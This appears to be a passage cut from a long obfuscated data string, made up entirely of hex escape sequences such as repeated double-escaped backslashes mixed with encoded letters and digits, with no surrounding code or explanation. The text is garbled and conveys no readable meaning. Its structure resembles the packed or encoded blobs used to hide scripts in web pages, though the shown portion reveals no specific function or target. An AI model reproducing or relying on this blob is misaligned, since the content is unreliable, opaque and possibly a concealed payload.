63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c